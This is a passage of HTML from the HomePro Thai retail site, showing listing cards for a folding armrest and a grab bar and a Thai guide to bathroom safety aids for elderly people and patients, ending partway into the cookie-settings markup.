				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/442/1044225/447x447/10072021_1044225$Imagec1.jpg')" title="พนักแขนแบบพับเก็บได้ COTTO CT0164" alt="พนักแขนแบบพับเก็บได้ COTTO CT0164"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1044225" onclick="addToCartDelivery('ZGFmMDMxN2ZkYTlmNGRjYWRiNGRjYTE0Y2ZjZmNkMTE3NThlOGMyYmU4YzljMzYwNjI1ZDY1YTkyMjc4NThkOA==', '1044225', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">พนักแขนแบบพับเก็บได้ COTTO CT0164</div>
			<div class="sku">SKU:1044225</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">15,660</div>
						<div class="original-price">
							฿ 17,500<span>-10%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1044225" onclick="pcompareBtnClick(1044225)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1065979" data-value="1065979" data-menu="null" ga-index="100">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1065979" value="100" />
		<input type="hidden" id="gtmName-1065979" value="ราวมือจับกันลื่น ขนาด 60 ซม. WS HB-3327-2-60"/>
		<input type="hidden" id="gtmNameEN-1065979" value="GRAB BAR WS HB-3327-2-60 60CM"/>
		<input type="hidden" id="gtmPrice-1065979" value="1199.0"/>
		<input type="hidden" id="gtmNetPrice-1065979" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1065979" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1065979" value="2470.0"/>
		<input type="hidden" id="gtmCategory1-1065979" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1065979" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1065979" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1065979" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1065979" value="WS"/>
		<input type="hidden" id="gtmAvailability-1065979" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1065979" value="false"/>
		<input type="hidden" id="gtmMchId-1065979" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1065979" value="100"/>
		<input type="hidden" class="gtmNameEN-1065979" value="GRAB BAR WS HB-3327-2-60 60CM"/>
		<input type="hidden" class="gtmPartnerName-1065979" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1065979" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1065979">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/659/1065979/447x447/10072021_1065979$Imagec1.jpg')" title="ราวมือจับกันลื่น ขนาด 60 ซม. WS HB-3327-2-60" alt="ราวมือจับกันลื่น ขนาด 60 ซม. WS HB-3327-2-60"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1065979" onclick="addToCartDelivery('MmNkNDBkN2I2MzA4MGZlZDhiOTgzYzIzODlmYmE0NDlhNjg2NzkwMGI2ZWVjMTMyMmU2MGZjYzQzNWI1MjYxYg==', '1065979', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ขนาด 60 ซม. WS HB-3327-2-60</div>
			<div class="sku">SKU:1065979</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,199</div>
						<div class="original-price">
							฿ 2,470<span>-51%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1065979" onclick="pcompareBtnClick(1065979)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>

			</div>
			<!-- Product Pagination -->
			<center><div id="pagination" class="pagination"></div></center>
		</div></div>
				</form>
			</div></main>

		<div style="clear:both;"></div>
		<div style="width:1280px;margin:auto;margin-bottom:30px;">
			<div id="longdesc-text" class="" style="max-height:160px;overflow:hidden;margin-bottom:30px;">
				<h2 style="font-size: 18px; font-weight: bold; color: #0066b3;"> </h2>
<h2 style="font-size: 18px; font-weight: bold; color: #0066b3;">ห้องน้ำผู้สูงอายุ</h2>
<p>การใช้งาน <span style="color: #ff9900;"><strong><span class="notion-enable-hover" data-token-index="1" data-reactroot="">ห้องน้ำ</span></strong></span> สำหรับผู้สูงอายุ หรือผู้ป่วยที่มีปัญหาในการเคลื่อนไหวร่างกาย ถือเป็นเรื่องที่ผู้ดูแลควรให้ความสำคัญ และให้ความใส่ใจเป็นอย่างยิ่ง เพราะการดูแลสุขอนามัยของผู้ป่วยและผู้สูงอายุนั้นเป็นเรื่องสำคัญเป็นอย่างยิ่ง หากได้อุปกรณ์สำหรับการอำนวยความสะดวกในการใช้ห้องน้ำ จะทำให้ผู้ดูแลสามารถดูแลผู้ป่วยได้สะดวกและง่ายดายมากยิ่งขึ้น หรือแม้กระทั่งตัวผู้ใช้งานเอง ก็จะสามารถช่วยเหลือตัวเองในการทำธุระต่างๆ ภายในห้องน้ำด้วยตัวเองได้ ช่วยเพิ่มความมั่นใจหรือกำลังใจที่จะดูแลตัวเองของผู้ใช้งานได้อีกด้วย</p>
<h2 style="font-size: 18px; font-weight: bold; color: #0066b3;">อุปกรณ์สำหรับใช้งานในห้องน้ำสำหรับผู้ป่วย ช่วยอำนวยความสะดวกในการใช้งาน ควรมีอะไรบ้าง?</h2>
<p>เนื่องจากเรื่องของสุขอนามัยนั้นเป็นสิ่งสำคัญ ที่ผู้ดูแลผู้ป่วยหรือผู้สูงอายุควรให้ความสนใจ การช่วยเหลือผู้ป่วยในการขับถ่ายหรือทำความสะอาดร่างกายอาจเป็นเรื่องยาก ถ้าหากไม่มีอุปกรณ์สำหรับช่วยเหลือผู้ป่วยในการใช้งาน ห้องน้ำ ดังนั้น อุปกรณ์สำหรับอำนวยความสะดวกในการใช้งานห้องน้ำสำหรับผู้ป่วยและผู้สูงอายุ ควรมีอุปกรณ์ดังนี้</p>
<ul>
<li><a href="https://www.homepro.co.th/c/BAT0213" target="_blank" rel="noopener"><span style="color: #ff9900;"><strong>ราวมือจับ</strong></span></a> : การติดตั้ง ราวจับในห้องน้ำ จะช่วยให้ผู้ใช้งานสามารถเคลื่อนไหวได้อย่างสะดวกมากยิ่งขึ้น โดยเฉพาะผู้สูงอายุที่มีปัญหาในการเคลื่อนไหวร่างกาย การมีราวจับ จะช่วยเสริมความมั่นคงในการเดิน การลุกหรือนั่งขับถ่ายที่โถสุขภัณฑ์ ช่วยลดโอกาสในการเกิดอุบัติเหตุที่ไม่คาดฝัน ทำให้ผู้ใช้งานสามารถทำธุระต่างๆ ได้อย่างสะดวกมากยิ่งขึ้น</li>
<li><a href="https://www.homepro.co.th/c/HEA0301" target="_blank" rel="noopener"><span style="color: #ff9900;"><strong>เก้าอี้นั่งถ่าย</strong></span></a> : เป็นอีกอุปกรณ์ที่จะช่วยให้ผู้สูงอายุหรือผู้ป่วยสามารถใช้งานโถสุขภัณฑ์ได้อย่างสะดวกมากยิ่งขึ้น เพราะเก้าอี้นั่งถ่ายนี้ ถูกออกแบบมาเพื่อให้ผู้ใช้งานสามารถนั่งขับถ่ายได้อย่างสะดวกและปลอดภัย เพราะการออกแบบเก้าอี้นั่งถ่าย มีการออกแบบมาเป็นพิเศษ ให้สามารถใช้งานได้อย่างง่ายดายมากยิ่งขึ้น สามารถปรับระดับความสูงเพื่อให้เหมาะสมกับสรีระ เพื่อความปลอดภัยในการใช้งานไปอีกระดับ</li>
<li><a href="https://www.homepro.co.th/c/BAT0208" target="_blank" rel="noopener"><span style="color: #ff9900;"><strong>เก้าอี้อาบน้ำ</strong></span></a> : สำหรับผู้สูงอายุที่ไม่สะดวกในการยืนอาบน้ำตามปกติ การใช้อุปกรณ์เสริมอย่าง เก้าอี้อาบน้ำ จะช่วยให้สามารถอาบน้ำและทำธุระต่างๆ ได้อย่างสะดวกมากยิ่งขึ้น มีให้เลือกหลากหลายรูปแบบ สามารถเลือกให้เหมาะสมกับการใช้งานและความเหมาะสมในการใช้งานกับผู้ใช้งานแต่ละท่าน</li>
<li><strong><a href="https://www.homepro.co.th/c/BAT1103" target="_blank" rel="noopener"><span style="color: #ff9900;">สุขภัณฑ์เคลื่อนที่</span></a> :</strong> อุปกรณ์ที่จะช่วยให้ผู้ใช้งานสามารถขับถ่ายได้อย่างสะดวกมากยิ่งขึ้น เหมาะเป็นอย่างยิ่งสำหรับผู้ใช้งานที่ไม่สามารถเคลื่อนไหวร่างกายได้สะดวก สามารถนำไปตั้งเพื่อใช้งานในส่วนอื่นๆ ของบ้าน เพื่อป้องกันเหตุไม่คาดคิดที่อาจเกิดขึ้นได้ทุกเมื่อ โดยจะต้องเลือกสุขภัณฑ์เคลื่อนที่ที่มีความแข็งแรง ทนทาน และใช้วัสดุที่ผ่านมาตรฐาน เพื่อให้สามารถใช้งานได้อย่างปลอดภัย และช่วยป้องกันกลิ่นอันไม่พึงประสงค์ได้อีกด้วย</li>
<li><strong><a href="https://www.homepro.co.th/c/BAT021204" target="_blank" rel="noopener"><span style="color: #ff9900;">แผ่นกันลื่น</span></a> :</strong> หรือ พรมห้องน้ำ เป็นอุปกรณ์ที่จะช่วยให้ผู้สูงอายุสามารถใช้งานห้องน้ำได้อย่างปลอดภัยมากยิ่งขึ้น เนื่องจากบางครั้งการเดินหรือเคลื่อนไหวอาจทำได้ไม่สะดวก และพื้นห้องน้ำที่มีความลื่นจากการใช้งานเป็นระยะเวลานาน อาจทำให้เกิดอุบัติเหตุได้ง่าย การเลือกซื้อ แผ่นกันลื่น จะต้องเลือกวัสดุที่มีความเหมาะสม ต้องทำความสะอาดได้ง่าย มีคุณสมบัติในการกันน้ำ และจะต้องเลือกรูปแบบที่เหมาะสมกับผู้ใช้งานเป็นหลักด้วย</li>
</ul>
<h2 style="font-size: 18px; font-weight: bold; color: #0066b3;">ห้องน้ำผู้สูงอายุ Homepro</h2>
<p>สำหรับการเลือกอุปกรณ์เสริมที่ใช้ใน <span style="color: #ff9900;"><strong><span class="notion-enable-hover" data-token-index="1" data-reactroot="">ห้องน้ำ</span></strong></span> สำหรับการใช้งานกับผู้ป่วยหรือผู้สูงอายุที่อาจจะเคลื่อนไหวร่างกายได้ไม่คล่องแคล่วเท่าเดิม จะช่วยให้ทั้งผู้ดูแลและผู้ป่วยสามารถใช้งานห้องน้ำได้อย่างอุ่นใจมากยิ่งขึ้น เสริมความปลอดภัย และอำนวยความสะดวกในการใช้งาน สำหรับท่านที่ต้องการเลือกซื้ออุปกรณ์ต่างๆ ก็สามารถเข้ามาเลือกซื้อได้เลยที่ <strong><a style="color: #0066b3;" href="https://www.homepro.co.th/">Homepro Online</a></strong> พร้อมด้วยบริการจัดส่งสินค้าถึงมือคุณอย่างปลอดภัย โดยทีมงานมืออาชีพจากโฮมโปร นอกจากนี้ยังมีสินค้าให้ท่านเลือกซื้ออีกมากมายหลากหลายรายการ สอบถามรายละเอียดเพิ่มเติมได้ที่ <strong><span class="notion-enable-hover" data-token-index="3" data-reactroot="">HomePro Call Center 1284</span></strong></p></div>

			<div id="longdesc-down" style="margin:auto;text-align:center;display:;height: 50px;">
				<a class="morelink" onclick="initLongDesc('down')">อ่านทั้งหมด</a>
			</div>

			<div id="longdesc-up" style="margin:auto;text-align:center;display:none;">
				<a class="morelink" onclick="initLongDesc('up')">ย่อข้อความ</a>
			</div>
		</div>
		<div class="ui flyout right overlay tool-tip-flyout">
		<div class="header">
			<div class="icon-container">
				<img src="https://static.homepro.co.th/assets/images/Icon_Tool_Tips_TH.png" alt="Tool Tips" title="Tool Tips" />
			</div>
			<svg class="close" onclick="$('.tool-tip-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">
			<div class="success-container"></div>
		</div>
	</div><div style="clear:both;"></div>
		<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769142868382', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
